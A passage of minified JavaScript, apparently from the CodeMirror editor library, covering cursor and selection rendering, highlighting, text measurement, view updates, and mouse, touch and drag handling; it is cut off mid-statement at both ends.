i=!1,o=t,s=n||1;e.cantEdit=!1;e:for(;;){var a=Yr(e,o.line);if(a.markedSpans)for(var l=0;l<a.markedSpans.length;++l){var c=a.markedSpans[l],u=c.marker;if((null==c.from||(u.inclusiveLeft?c.from<=o.ch:c.from<o.ch))&&(null==c.to||(u.inclusiveRight?c.to>=o.ch:c.to>o.ch))){if(r&&(Os(u,"beforeCursorEnter"),u.explicitlyCleared)){if(a.markedSpans){--l;continue}break}if(!u.atomic)continue;var f=u.find(s<0?-1:1);if(0==Do(f,o)&&(f.ch+=s,f.ch<0?f=f.line>e.first?ve(e,Ro(f.line-1)):null:f.ch>a.text.length&&(f=f.line<e.first+e.size-1?Ro(f.line+1,0):null),!f)){if(i)return r?(e.cantEdit=!0,Ro(e.first,0)):Ae(e,t,n,!0);i=!0,f=t,s=-s}o=f;continue e}}return o}}function Pe(e){e.display.input.showSelection(e.display.input.prepareSelection())}function je(e,t){for(var n=e.doc,r={},i=r.cursors=document.createDocumentFragment(),o=r.selection=document.createDocumentFragment(),s=0;s<n.sel.ranges.length;s++)if(t!==!1||s!=n.sel.primIndex){var a=n.sel.ranges[s],l=a.empty();(l||e.options.showCursorWhenSelecting)&&He(e,a.head,i),l||Re(e,a,o)}return r}function He(e,t,n){var r=ht(e,t,"div",null,null,!e.options.singleCursorHeightPerLine),i=n.appendChild(Wi("div"," ","CodeMirror-cursor"));if(i.style.left=r.left+"px",i.style.top=r.top+"px",i.style.height=Math.max(0,r.bottom-r.top)*e.options.cursorHeight+"px",r.other){var o=n.appendChild(Wi("div"," ","CodeMirror-cursor CodeMirror-secondarycursor"));o.style.display="",o.style.left=r.other.left+"px",o.style.top=r.other.top+"px",o.style.height=.85*(r.other.bottom-r.other.top)+"px"}}function Re(e,t,n){function r(e,t,n,r){t<0&&(t=0),t=Math.round(t),r=Math.round(r),a.appendChild(Wi("div",null,"CodeMirror-selected","position: absolute; left: "+e+"px; top: "+t+"px; width: "+(null==n?u-e:n)+"px; height: "+(r-t)+"px"))}function i(t,n,i){function o(n,r){return ft(e,Ro(t,n),"div",f,r)}var a,l,f=Yr(s,t),h=f.text.length;return Qi(ri(f),n||0,null==i?h:i,function(e,t,s){var f,d,p,g=o(e,"left");if(e==t)f=g,d=p=g.left;else{if(f=o(t-1,"right"),"rtl"==s){var v=g;g=f,f=v}d=g.left,p=f.right}null==n&&0==e&&(d=c),f.top-g.top>3&&(r(d,g.top,null,g.bottom),d=c,g.bottom<f.top&&r(d,g.bottom,null,f.top)),null==i&&t==h&&(p=u),(!a||g.top<a.top||g.top==a.top&&g.left<a.left)&&(a=g),(!l||f.bottom>l.bottom||f.bottom==l.bottom&&f.right>l.right)&&(l=f),d<c+1&&(d=c),r(d,f.top,p-d,f.bottom)}),{start:a,end:l}}var o=e.display,s=e.doc,a=document.createDocumentFragment(),l=Ue(e.display),c=l.left,u=Math.max(o.sizerWidth,Ve(e)-o.sizer.offsetLeft)-l.right,f=t.from(),h=t.to();if(f.line==h.line)i(f.line,f.ch,h.ch);else{var d=Yr(s,f.line),p=Yr(s,h.line),g=mr(d)==mr(p),v=i(f.line,f.ch,g?d.text.length+1:null).end,m=i(h.line,g?0:null,h.ch).start;g&&(v.top<m.top-2?(r(v.right,v.top,null,v.bottom),r(c,m.top,m.left,m.bottom)):r(v.right,v.top,m.left-v.right,v.bottom)),v.bottom<m.top&&r(c,v.bottom,null,m.top)}n.appendChild(a)}function De(e){if(e.state.focused){var t=e.display;clearInterval(t.blinker);var n=!0;t.cursorDiv.style.visibility="",e.options.cursorBlinkRate>0?t.blinker=setInterval(function(){t.cursorDiv.style.visibility=(n=!n)?"":"hidden"},e.options.cursorBlinkRate):e.options.cursorBlinkRate<0&&(t.cursorDiv.style.visibility="hidden")}}function Ne(e,t){e.doc.mode.startState&&e.doc.frontier<e.display.viewTo&&e.state.highlight.set(t,Di(Ie,e))}function Ie(e){var t=e.doc;if(t.frontier<t.first&&(t.frontier=t.first),!(t.frontier>=e.display.viewTo)){var n=+new Date+e.options.workTime,r=ss(t.mode,We(e,t.frontier)),i=[];t.iter(t.frontier,Math.min(t.first+t.size,e.display.viewTo+500),function(o){if(t.frontier>=e.display.viewFrom){var s=o.styles,a=o.text.length>e.options.maxHighlightLength,l=Pr(e,o,a?ss(t.mode,r):r,!0);o.styles=l.styles;var c=o.styleClasses,u=l.classes;u?o.styleClasses=u:c&&(o.styleClasses=null);for(var f=!s||s.length!=o.styles.length||c!=u&&(!c||!u||c.bgClass!=u.bgClass||c.textClass!=u.textClass),h=0;!f&&h<s.length;++h)f=s[h]!=o.styles[h];f&&i.push(t.frontier),o.stateAfter=a?r:ss(t.mode,r)}else o.text.length<=e.options.maxHighlightLength&&Hr(e,o.text,r),o.stateAfter=t.frontier%5==0?ss(t.mode,r):null;if(++t.frontier,+new Date>n)return Ne(e,e.options.workDelay),!0}),i.length&&Et(e,function(){for(var t=0;t<i.length;t++)Ht(e,i[t],"text")})}}function Fe(e,t,n){for(var r,i,o=e.doc,s=n?-1:t-(e.doc.mode.innerMode?1e3:100),a=t;a>s;--a){if(a<=o.first)return o.first;var l=Yr(o,a-1);if(l.stateAfter&&(!n||a<=o.frontier))return a;var c=Ns(l.text,null,e.options.tabSize);(null==i||r>c)&&(i=a-1,r=c)}return i}function We(e,t,n){var r=e.doc,i=e.display;if(!r.mode.startState)return!0;var o=Fe(e,t,n),s=o>r.first&&Yr(r,o-1).stateAfter;return s=s?ss(r.mode,s):as(r.mode),r.iter(o,t,function(n){Hr(e,n.text,s);var a=o==t-1||o%5==0||o>=i.viewFrom&&o<i.viewTo;n.stateAfter=a?ss(r.mode,s):null,++o}),n&&(r.frontier=o),s}function Be(e){return e.lineSpace.offsetTop}function ze(e){return e.mover.offsetHeight-e.lineSpace.offsetHeight}function Ue(e){if(e.cachedPaddingH)return e.cachedPaddingH;var t=zi(e.measure,Wi("pre","x")),n=window.getComputedStyle?window.getComputedStyle(t):t.currentStyle,r={left:parseInt(n.paddingLeft),right:parseInt(n.paddingRight)};return isNaN(r.left)||isNaN(r.right)||(e.cachedPaddingH=r),r}function Xe(e){return Ps-e.display.nativeBarWidth}function Ve(e){return e.display.scroller.clientWidth-Xe(e)-e.display.barWidth}function Ge(e){return e.display.scroller.clientHeight-Xe(e)-e.display.barHeight}function qe(e,t,n){var r=e.options.lineWrapping,i=r&&Ve(e);if(!t.measure.heights||r&&t.measure.width!=i){var o=t.measure.heights=[];if(r){t.measure.width=i;for(var s=t.text.firstChild.getClientRects(),a=0;a<s.length-1;a++){var l=s[a],c=s[a+1];Math.abs(l.bottom-c.bottom)>2&&o.push((l.bottom+c.top)/2-n.top)}}o.push(n.bottom-n.top)}}function Ke(e,t,n){if(e.line==t)return{map:e.measure.map,cache:e.measure.cache};for(var r=0;r<e.rest.length;r++)if(e.rest[r]==t)return{map:e.measure.maps[r],cache:e.measure.caches[r]};for(var r=0;r<e.rest.length;r++)if(ei(e.rest[r])>n)return{map:e.measure.maps[r],cache:e.measure.caches[r],before:!0}}function Ye(e,t){t=mr(t);var n=ei(t),r=e.display.externalMeasured=new At(e.doc,t,n);r.lineN=n;var i=r.built=Dr(e,r);return r.text=i.pre,zi(e.display.lineMeasure,i.pre),r}function Ze(e,t,n,r){return et(e,Qe(e,t),n,r)}function Je(e,t){if(t>=e.display.viewFrom&&t<e.display.viewTo)return e.display.view[Dt(e,t)];var n=e.display.externalMeasured;return n&&t>=n.lineN&&t<n.lineN+n.size?n:void 0}function Qe(e,t){var n=ei(t),r=Je(e,n);r&&!r.text?r=null:r&&r.changes&&(H(e,r,n,P(e)),e.curOp.forceUpdate=!0),r||(r=Ye(e,t));var i=Ke(r,t,n);return{line:t,view:r,rect:null,map:i.map,cache:i.cache,before:i.before,hasHeights:!1}}function et(e,t,n,r,i){t.before&&(n=-1);var o,s=n+(r||"");return t.cache.hasOwnProperty(s)?o=t.cache[s]:(t.rect||(t.rect=t.view.text.getBoundingClientRect()),t.hasHeights||(qe(e,t.view,t.rect),t.hasHeights=!0),o=nt(e,t,n,r),o.bogus||(t.cache[s]=o)),{left:o.left,right:o.right,top:i?o.rtop:o.top,bottom:i?o.rbottom:o.bottom}}function tt(e,t,n){for(var r,i,o,s,a=0;a<e.length;a+=3){var l=e[a],c=e[a+1];if(t<l?(i=0,o=1,s="left"):t<c?(i=t-l,o=i+1):(a==e.length-3||t==c&&e[a+3]>t)&&(o=c-l,i=o-1,t>=c&&(s="right")),null!=i){if(r=e[a+2],l==c&&n==(r.insertLeft?"left":"right")&&(s=n),"left"==n&&0==i)for(;a&&e[a-2]==e[a-3]&&e[a-1].insertLeft;)r=e[(a-=3)+2],s="left";if("right"==n&&i==c-l)for(;a<e.length-3&&e[a+3]==e[a+4]&&!e[a+5].insertLeft;)r=e[(a+=3)+2],s="right";break}}return{node:r,start:i,end:o,collapse:s,coverStart:l,coverEnd:c}}function nt(e,t,n,r){var i,o=tt(t.map,n,r),s=o.node,a=o.start,l=o.end,c=o.collapse;if(3==s.nodeType){for(var u=0;u<4;u++){for(;a&&Fi(t.line.text.charAt(o.coverStart+a));)--a;for(;o.coverStart+l<o.coverEnd&&Fi(t.line.text.charAt(o.coverStart+l));)++l;if(yo&&bo<9&&0==a&&l==o.coverEnd-o.coverStart)i=s.parentNode.getBoundingClientRect();else if(yo&&e.options.lineWrapping){var f=Bs(s,a,l).getClientRects();i=f.length?f["right"==r?f.length-1:0]:Bo}else i=Bs(s,a,l).getBoundingClientRect()||Bo;if(i.left||i.right||0==a)break;l=a,a-=1,c="right"}yo&&bo<11&&(i=rt(e.display.measure,i))}else{a>0&&(c=r="right");var f;i=e.options.lineWrapping&&(f=s.getClientRects()).length>1?f["right"==r?f.length-1:0]:s.getBoundingClientRect()}if(yo&&bo<9&&!a&&(!i||!i.left&&!i.right)){var h=s.parentNode.getClientRects()[0];i=h?{left:h.left,right:h.left+yt(e.display),top:h.top,bottom:h.bottom}:Bo}for(var d=i.top-t.rect.top,p=i.bottom-t.rect.top,g=(d+p)/2,v=t.view.measure.heights,u=0;u<v.length-1&&!(g<v[u]);u++);var m=u?v[u-1]:0,y=v[u],b={left:("right"==c?i.right:i.left)-t.rect.left,right:("left"==c?i.left:i.right)-t.rect.left,top:m,bottom:y};return i.left||i.right||(b.bogus=!0),e.options.singleCursorHeightPerLine||(b.rtop=d,b.rbottom=p),b}function rt(e,t){if(!window.screen||null==screen.logicalXDPI||screen.logicalXDPI==screen.deviceXDPI||!Ji(e))return t;var n=screen.logicalXDPI/screen.deviceXDPI,r=screen.logicalYDPI/screen.deviceYDPI;return{left:t.left*n,right:t.right*n,top:t.top*r,bottom:t.bottom*r}}function it(e){if(e.measure&&(e.measure.cache={},e.measure.heights=null,e.rest))for(var t=0;t<e.rest.length;t++)e.measure.caches[t]={}}function ot(e){e.display.externalMeasure=null,Bi(e.display.lineMeasure);for(var t=0;t<e.display.view.length;t++)it(e.display.view[t])}function st(e){ot(e),e.display.cachedCharWidth=e.display.cachedTextHeight=e.display.cachedPaddingH=null,e.options.lineWrapping||(e.display.maxLineChanged=!0),e.display.lineNumChars=null}function at(){return window.pageXOffset||(document.documentElement||document.body).scrollLeft}function lt(){return window.pageYOffset||(document.documentElement||document.body).scrollTop}function ct(e,t,n,r){if(t.widgets)for(var i=0;i<t.widgets.length;++i)if(t.widgets[i].above){var o=Sr(t.widgets[i]);n.top+=o,n.bottom+=o}if("line"==r)return n;r||(r="local");var s=ni(t);if("local"==r?s+=Be(e.display):s-=e.display.viewOffset,"page"==r||"window"==r){var a=e.display.lineSpace.getBoundingClientRect();s+=a.top+("window"==r?0:lt());var l=a.left+("window"==r?0:at());n.left+=l,n.right+=l}return n.top+=s,n.bottom+=s,n}function ut(e,t,n){if("div"==n)return t;var r=t.left,i=t.top;if("page"==n)r-=at(),i-=lt();else if("local"==n||!n){var o=e.display.sizer.getBoundingClientRect();r+=o.left,i+=o.top}var s=e.display.lineSpace.getBoundingClientRect();return{left:r-s.left,top:i-s.top}}function ft(e,t,n,r,i){return r||(r=Yr(e.doc,t.line)),ct(e,r,Ze(e,r,t.ch,i),n)}function ht(e,t,n,r,i,o){function s(t,s){var a=et(e,i,t,s?"right":"left",o);return s?a.left=a.right:a.right=a.left,ct(e,r,a,n)}function a(e,t){var n=l[t],r=n.level%2;return e==eo(n)&&t&&n.level<l[t-1].level?(n=l[--t],e=to(n)-(n.level%2?0:1),r=!0):e==to(n)&&t<l.length-1&&n.level<l[t+1].level&&(n=l[++t],e=eo(n)-n.level%2,r=!1),r&&e==n.to&&e>n.from?s(e-1):s(e,r)}r=r||Yr(e.doc,t.line),i||(i=Qe(e,r));var l=ri(r),c=t.ch;if(!l)return s(c);var u=lo(l,c),f=a(c,u);return null!=ia&&(f.other=a(c,ia)),f}function dt(e,t){var n=0,t=ve(e.doc,t);e.options.lineWrapping||(n=yt(e.display)*t.ch);var r=Yr(e.doc,t.line),i=ni(r)+Be(e.display);return{left:n,right:n,top:i,bottom:i+r.height}}function pt(e,t,n,r){var i=Ro(e,t);return i.xRel=r,n&&(i.outside=!0),i}function gt(e,t,n){var r=e.doc;if(n+=e.display.viewOffset,n<0)return pt(r.first,0,!0,-1);var i=ti(r,n),o=r.first+r.size-1;if(i>o)return pt(r.first+r.size-1,Yr(r,o).text.length,!0,1);t<0&&(t=0);for(var s=Yr(r,i);;){var a=vt(e,s,i,t,n),l=gr(s),c=l&&l.find(0,!0);if(!l||!(a.ch>c.from.ch||a.ch==c.from.ch&&a.xRel>0))return a;i=ei(s=c.to.line)}}function vt(e,t,n,r,i){function o(r){var i=ht(e,Ro(n,r),"line",t,c);return a=!0,s>i.bottom?i.left-l:s<i.top?i.left+l:(a=!1,i.left)}var s=i-ni(t),a=!1,l=2*e.display.wrapper.clientWidth,c=Qe(e,t),u=ri(t),f=t.text.length,h=no(t),d=ro(t),p=o(h),g=a,v=o(d),m=a;if(r>v)return pt(n,d,m,1);for(;;){if(u?d==h||d==uo(t,h,1):d-h<=1){for(var y=r<p||r-p<=v-r?h:d,b=r-(y==h?p:v);Fi(t.text.charAt(y));)++y;var w=pt(n,y,y==h?g:m,b<-1?-1:b>1?1:0);return w}var x=Math.ceil(f/2),C=h+x;if(u){C=h;for(var k=0;k<x;++k)C=uo(t,C,1)}var S=o(C);S>r?(d=C,v=S,(m=a)&&(v+=1e3),f=x):(h=C,p=S,g=a,f-=x)}}function mt(e){if(null!=e.cachedTextHeight)return e.cachedTextHeight;if(null==Io){Io=Wi("pre");for(var t=0;t<49;++t)Io.appendChild(document.createTextNode("x")),Io.appendChild(Wi("br"));Io.appendChild(document.createTextNode("x"))}zi(e.measure,Io);var n=Io.offsetHeight/50;return n>3&&(e.cachedTextHeight=n),Bi(e.measure),n||1}function yt(e){if(null!=e.cachedCharWidth)return e.cachedCharWidth;var t=Wi("span","xxxxxxxxxx"),n=Wi("pre",[t]);zi(e.measure,n);var r=t.getBoundingClientRect(),i=(r.right-r.left)/10;return i>2&&(e.cachedCharWidth=i),i||10}function bt(e){e.curOp={cm:e,viewChanged:!1,startHeight:e.doc.height,forceUpdate:!1,updateInput:null,typing:!1,changeObjs:null,cursorActivityHandlers:null,cursorActivityCalled:0,selectionChanged:!1,updateMaxLine:!1,scrollLeft:null,scrollTop:null,scrollToPos:null,focus:!1,id:++Uo},zo?zo.ops.push(e.curOp):e.curOp.ownsGroup=zo={ops:[e.curOp],delayedCallbacks:[]}}function wt(e){var t=e.delayedCallbacks,n=0;do{for(;n<t.length;n++)t[n].call(null);for(var r=0;r<e.ops.length;r++){var i=e.ops[r];if(i.cursorActivityHandlers)for(;i.cursorActivityCalled<i.cursorActivityHandlers.length;)i.cursorActivityHandlers[i.cursorActivityCalled++].call(null,i.cm)}}while(n<t.length)}function xt(e){var t=e.curOp,n=t.ownsGroup;if(n)try{wt(n)}finally{zo=null;for(var r=0;r<n.ops.length;r++)n.ops[r].cm.curOp=null;Ct(n)}}function Ct(e){for(var t=e.ops,n=0;n<t.length;n++)kt(t[n]);for(var n=0;n<t.length;n++)St(t[n]);for(var n=0;n<t.length;n++)Mt(t[n]);for(var n=0;n<t.length;n++)Lt(t[n]);for(var n=0;n<t.length;n++)Tt(t[n])}function kt(e){var t=e.cm,n=t.display;L(t),e.updateMaxLine&&h(t),e.mustUpdate=e.viewChanged||e.forceUpdate||null!=e.scrollTop||e.scrollToPos&&(e.scrollToPos.from.line<n.viewFrom||e.scrollToPos.to.line>=n.viewTo)||n.maxLineChanged&&t.options.lineWrapping,
e.update=e.mustUpdate&&new M(t,e.mustUpdate&&{top:e.scrollTop,ensure:e.scrollToPos},e.forceUpdate)}function St(e){e.updatedDisplay=e.mustUpdate&&T(e.cm,e.update)}function Mt(e){var t=e.cm,n=t.display;e.updatedDisplay&&O(t),e.barMeasure=p(t),n.maxLineChanged&&!t.options.lineWrapping&&(e.adjustWidthTo=Ze(t,n.maxLine,n.maxLine.text.length).left+3,t.display.sizerWidth=e.adjustWidthTo,e.barMeasure.scrollWidth=Math.max(n.scroller.clientWidth,n.sizer.offsetLeft+e.adjustWidthTo+Xe(t)+t.display.barWidth),e.maxScrollLeft=Math.max(0,n.sizer.offsetLeft+e.adjustWidthTo-Ve(t))),(e.updatedDisplay||e.selectionChanged)&&(e.preparedSelection=n.input.prepareSelection())}function Lt(e){var t=e.cm;null!=e.adjustWidthTo&&(t.display.sizer.style.minWidth=e.adjustWidthTo+"px",e.maxScrollLeft<t.doc.scrollLeft&&rn(t,Math.min(t.display.scroller.scrollLeft,e.maxScrollLeft),!0),t.display.maxLineChanged=!1),e.preparedSelection&&t.display.input.showSelection(e.preparedSelection),e.updatedDisplay&&$(t,e.barMeasure),(e.updatedDisplay||e.startHeight!=t.doc.height)&&y(t,e.barMeasure),e.selectionChanged&&De(t),t.state.focused&&e.updateInput&&t.display.input.reset(e.typing),e.focus&&e.focus==Ui()&&Y(e.cm)}function Tt(e){var t=e.cm,n=t.display,r=t.doc;if(e.updatedDisplay&&E(t,e.update),null==n.wheelStartX||null==e.scrollTop&&null==e.scrollLeft&&!e.scrollToPos||(n.wheelStartX=n.wheelStartY=null),null==e.scrollTop||n.scroller.scrollTop==e.scrollTop&&!e.forceScroll||(r.scrollTop=Math.max(0,Math.min(n.scroller.scrollHeight-n.scroller.clientHeight,e.scrollTop)),n.scrollbars.setScrollTop(r.scrollTop),n.scroller.scrollTop=r.scrollTop),null==e.scrollLeft||n.scroller.scrollLeft==e.scrollLeft&&!e.forceScroll||(r.scrollLeft=Math.max(0,Math.min(n.scroller.scrollWidth-Ve(t),e.scrollLeft)),n.scrollbars.setScrollLeft(r.scrollLeft),n.scroller.scrollLeft=r.scrollLeft,x(t)),e.scrollToPos){var i=Pn(t,ve(r,e.scrollToPos.from),ve(r,e.scrollToPos.to),e.scrollToPos.margin);e.scrollToPos.isCursor&&t.state.focused&&An(t,i)}var o=e.maybeHiddenMarkers,s=e.maybeUnhiddenMarkers;if(o)for(var a=0;a<o.length;++a)o[a].lines.length||Os(o[a],"hide");if(s)for(var a=0;a<s.length;++a)s[a].lines.length&&Os(s[a],"unhide");n.wrapper.offsetHeight&&(r.scrollTop=t.display.scroller.scrollTop),e.changeObjs&&Os(t,"changes",t,e.changeObjs),e.update&&e.update.finish()}function Et(e,t){if(e.curOp)return t();bt(e);try{return t()}finally{xt(e)}}function _t(e,t){return function(){if(e.curOp)return t.apply(e,arguments);bt(e);try{return t.apply(e,arguments)}finally{xt(e)}}}function $t(e){return function(){if(this.curOp)return e.apply(this,arguments);bt(this);try{return e.apply(this,arguments)}finally{xt(this)}}}function Ot(e){return function(){var t=this.cm;if(!t||t.curOp)return e.apply(this,arguments);bt(t);try{return e.apply(this,arguments)}finally{xt(t)}}}function At(e,t,n){this.line=t,this.rest=yr(t),this.size=this.rest?ei(Oi(this.rest))-n+1:1,this.node=this.text=null,this.hidden=xr(e,t)}function Pt(e,t,n){for(var r,i=[],o=t;o<n;o=r){var s=new At(e.doc,Yr(e.doc,o),o);r=o+s.size,i.push(s)}return i}function jt(e,t,n,r){null==t&&(t=e.doc.first),null==n&&(n=e.doc.first+e.doc.size),r||(r=0);var i=e.display;if(r&&n<i.viewTo&&(null==i.updateLineNumbers||i.updateLineNumbers>t)&&(i.updateLineNumbers=t),e.curOp.viewChanged=!0,t>=i.viewTo)Ho&&br(e.doc,t)<i.viewTo&&Rt(e);else if(n<=i.viewFrom)Ho&&wr(e.doc,n+r)>i.viewFrom?Rt(e):(i.viewFrom+=r,i.viewTo+=r);else if(t<=i.viewFrom&&n>=i.viewTo)Rt(e);else if(t<=i.viewFrom){var o=Nt(e,n,n+r,1);o?(i.view=i.view.slice(o.index),i.viewFrom=o.lineN,i.viewTo+=r):Rt(e)}else if(n>=i.viewTo){var o=Nt(e,t,t,-1);o?(i.view=i.view.slice(0,o.index),i.viewTo=o.lineN):Rt(e)}else{var s=Nt(e,t,t,-1),a=Nt(e,n,n+r,1);s&&a?(i.view=i.view.slice(0,s.index).concat(Pt(e,s.lineN,a.lineN)).concat(i.view.slice(a.index)),i.viewTo+=r):Rt(e)}var l=i.externalMeasured;l&&(n<l.lineN?l.lineN+=r:t<l.lineN+l.size&&(i.externalMeasured=null))}function Ht(e,t,n){e.curOp.viewChanged=!0;var r=e.display,i=e.display.externalMeasured;if(i&&t>=i.lineN&&t<i.lineN+i.size&&(r.externalMeasured=null),!(t<r.viewFrom||t>=r.viewTo)){var o=r.view[Dt(e,t)];if(null!=o.node){var s=o.changes||(o.changes=[]);Ai(s,n)==-1&&s.push(n)}}}function Rt(e){e.display.viewFrom=e.display.viewTo=e.doc.first,e.display.view=[],e.display.viewOffset=0}function Dt(e,t){if(t>=e.display.viewTo)return null;if(t-=e.display.viewFrom,t<0)return null;for(var n=e.display.view,r=0;r<n.length;r++)if(t-=n[r].size,t<0)return r}function Nt(e,t,n,r){var i,o=Dt(e,t),s=e.display.view;if(!Ho||n==e.doc.first+e.doc.size)return{index:o,lineN:n};for(var a=0,l=e.display.viewFrom;a<o;a++)l+=s[a].size;if(l!=t){if(r>0){if(o==s.length-1)return null;i=l+s[o].size-t,o++}else i=l-t;t+=i,n+=i}for(;br(e.doc,n)!=n;){if(o==(r<0?0:s.length-1))return null;n+=r*s[o-(r<0?1:0)].size,o+=r}return{index:o,lineN:n}}function It(e,t,n){var r=e.display,i=r.view;0==i.length||t>=r.viewTo||n<=r.viewFrom?(r.view=Pt(e,t,n),r.viewFrom=t):(r.viewFrom>t?r.view=Pt(e,t,r.viewFrom).concat(r.view):r.viewFrom<t&&(r.view=r.view.slice(Dt(e,t))),r.viewFrom=t,r.viewTo<n?r.view=r.view.concat(Pt(e,r.viewTo,n)):r.viewTo>n&&(r.view=r.view.slice(0,Dt(e,n)))),r.viewTo=n}function Ft(e){for(var t=e.display.view,n=0,r=0;r<t.length;r++){var i=t[r];i.hidden||i.node&&!i.changes||++n}return n}function Wt(e){function t(){i.activeTouch&&(o=setTimeout(function(){i.activeTouch=null},1e3),s=i.activeTouch,s.end=+new Date)}function n(e){if(1!=e.touches.length)return!1;var t=e.touches[0];return t.radiusX<=1&&t.radiusY<=1}function r(e,t){if(null==t.left)return!0;var n=t.left-e.left,r=t.top-e.top;return n*n+r*r>400}var i=e.display;Es(i.scroller,"mousedown",_t(e,Vt)),yo&&bo<11?Es(i.scroller,"dblclick",_t(e,function(t){if(!Mi(e,t)){var n=Xt(e,t);if(n&&!Zt(e,t)&&!Ut(e.display,t)){Ms(t);var r=e.findWordAt(n);xe(e.doc,r.anchor,r.head)}}})):Es(i.scroller,"dblclick",function(t){Mi(e,t)||Ms(t)}),Po||Es(i.scroller,"contextmenu",function(t){yn(e,t)});var o,s={end:0};Es(i.scroller,"touchstart",function(e){if(!n(e)){clearTimeout(o);var t=+new Date;i.activeTouch={start:t,moved:!1,prev:t-s.end<=300?s:null},1==e.touches.length&&(i.activeTouch.left=e.touches[0].pageX,i.activeTouch.top=e.touches[0].pageY)}}),Es(i.scroller,"touchmove",function(){i.activeTouch&&(i.activeTouch.moved=!0)}),Es(i.scroller,"touchend",function(n){var o=i.activeTouch;if(o&&!Ut(i,n)&&null!=o.left&&!o.moved&&new Date-o.start<300){var s,a=e.coordsChar(i.activeTouch,"page");s=!o.prev||r(o,o.prev)?new he(a,a):!o.prev.prev||r(o,o.prev.prev)?e.findWordAt(a):new he(Ro(a.line,0),ve(e.doc,Ro(a.line+1,0))),e.setSelection(s.anchor,s.head),e.focus(),Ms(n)}t()}),Es(i.scroller,"touchcancel",t),Es(i.scroller,"scroll",function(){i.scroller.clientHeight&&(nn(e,i.scroller.scrollTop),rn(e,i.scroller.scrollLeft,!0),Os(e,"scroll",e))}),Es(i.scroller,"mousewheel",function(t){on(e,t)}),Es(i.scroller,"DOMMouseScroll",function(t){on(e,t)}),Es(i.wrapper,"scroll",function(){i.wrapper.scrollTop=i.wrapper.scrollLeft=0}),i.dragFunctions={enter:function(t){Mi(e,t)||Ts(t)},over:function(t){Mi(e,t)||(en(e,t),Ts(t))},start:function(t){Qt(e,t)},drop:_t(e,Jt),leave:function(){tn(e)}};var a=i.input.getField();Es(a,"keyup",function(t){dn.call(e,t)}),Es(a,"keydown",_t(e,fn)),Es(a,"keypress",_t(e,pn)),Es(a,"focus",Di(vn,e)),Es(a,"blur",Di(mn,e))}function Bt(t,n,r){var i=r&&r!=e.Init;if(!n!=!i){var o=t.display.dragFunctions,s=n?Es:$s;s(t.display.scroller,"dragstart",o.start),s(t.display.scroller,"dragenter",o.enter),s(t.display.scroller,"dragover",o.over),s(t.display.scroller,"dragleave",o.leave),s(t.display.scroller,"drop",o.drop)}}function zt(e){var t=e.display;t.lastWrapHeight==t.wrapper.clientHeight&&t.lastWrapWidth==t.wrapper.clientWidth||(t.cachedCharWidth=t.cachedTextHeight=t.cachedPaddingH=null,t.scrollbarsClipped=!1,e.setSize())}function Ut(e,t){for(var n=wi(t);n!=e.wrapper;n=n.parentNode)if(!n||1==n.nodeType&&"true"==n.getAttribute("cm-ignore-events")||n.parentNode==e.sizer&&n!=e.mover)return!0}function Xt(e,t,n,r){var i=e.display;if(!n&&"true"==wi(t).getAttribute("cm-not-content"))return null;var o,s,a=i.lineSpace.getBoundingClientRect();try{o=t.clientX-a.left,s=t.clientY-a.top}catch(t){return null}var l,c=gt(e,o,s);if(r&&1==c.xRel&&(l=Yr(e.doc,c.line).text).length==c.ch){var u=Ns(l,l.length,e.options.tabSize)-l.length;c=Ro(c.line,Math.max(0,Math.round((o-Ue(e.display).left)/yt(e.display))-u))}return c}function Vt(e){var t=this,n=t.display;if(!(n.activeTouch&&n.input.supportsTouch()||Mi(t,e))){if(n.shift=e.shiftKey,Ut(n,e))return void(wo||(n.scroller.draggable=!1,setTimeout(function(){n.scroller.draggable=!0},100)));if(!Zt(t,e)){var r=Xt(t,e);switch(window.focus(),xi(e)){case 1:t.state.selectingText?t.state.selectingText(e):r?Gt(t,e,r):wi(e)==n.scroller&&Ms(e);break;case 2:wo&&(t.state.lastMiddleDown=+new Date),r&&xe(t.doc,r),setTimeout(function(){n.input.focus()},20),Ms(e);break;case 3:Po?yn(t,e):gn(t)}}}}function Gt(e,t,n){yo?setTimeout(Di(Y,e),0):e.curOp.focus=Ui();var r,i=+new Date;Wo&&Wo.time>i-400&&0==Do(Wo.pos,n)?r="triple":Fo&&Fo.time>i-400&&0==Do(Fo.pos,n)?(r="double",Wo={time:i,pos:n}):(r="single",Fo={time:i,pos:n});var o,s=e.doc.sel,a=_o?t.metaKey:t.ctrlKey;e.options.dragDrop&&Js&&!Z(e)&&"single"==r&&(o=s.contains(n))>-1&&(Do((o=s.ranges[o]).from(),n)<0||n.xRel>0)&&(Do(o.to(),n)>0||n.xRel<0)?qt(e,t,n,a):Kt(e,t,n,r,a)}function qt(e,t,n,r){var i=e.display,o=+new Date,s=_t(e,function(a){wo&&(i.scroller.draggable=!1),e.state.draggingText=!1,$s(document,"mouseup",s),$s(i.scroller,"drop",s),Math.abs(t.clientX-a.clientX)+Math.abs(t.clientY-a.clientY)<10&&(Ms(a),!r&&+new Date-200<o&&xe(e.doc,n),wo||yo&&9==bo?setTimeout(function(){document.body.focus(),i.input.focus()},20):i.input.focus())});wo&&(i.scroller.draggable=!0),e.state.draggingText=s,i.scroller.dragDrop&&i.scroller.dragDrop(),Es(document,"mouseup",s),Es(i.scroller,"drop",s)}function Kt(e,t,n,r,i){function o(t){if(0!=Do(v,t))if(v=t,"rect"==r){for(var i=[],o=e.options.tabSize,s=Ns(Yr(c,n.line).text,n.ch,o),a=Ns(Yr(c,t.line).text,t.ch,o),l=Math.min(s,a),d=Math.max(s,a),p=Math.min(n.line,t.line),g=Math.min(e.lastLine(),Math.max(n.line,t.line));p<=g;p++){var m=Yr(c,p).text,y=Is(m,l,o);l==d?i.push(new he(Ro(p,y),Ro(p,y))):m.length>y&&i.push(new he(Ro(p,y),Ro(p,Is(m,d,o))))}i.length||i.push(new he(n,n)),Te(c,de(h.ranges.slice(0,f).concat(i),f),{origin:"*mouse",scroll:!1}),e.scrollIntoView(t)}else{var b=u,w=b.anchor,x=t;if("single"!=r){if("double"==r)var C=e.findWordAt(t);else var C=new he(Ro(t.line,0),ve(c,Ro(t.line+1,0)));Do(C.anchor,w)>0?(x=C.head,w=K(b.from(),C.anchor)):(x=C.anchor,w=q(b.to(),C.head))}var i=h.ranges.slice(0);i[f]=new he(ve(c,w),x),Te(c,de(i,f),Rs)}}function s(t){var n=++y,i=Xt(e,t,!0,"rect"==r);if(i)if(0!=Do(i,v)){e.curOp.focus=Ui(),o(i);var a=w(l,c);(i.line>=a.to||i.line<a.from)&&setTimeout(_t(e,function(){y==n&&s(t)}),150)}else{var 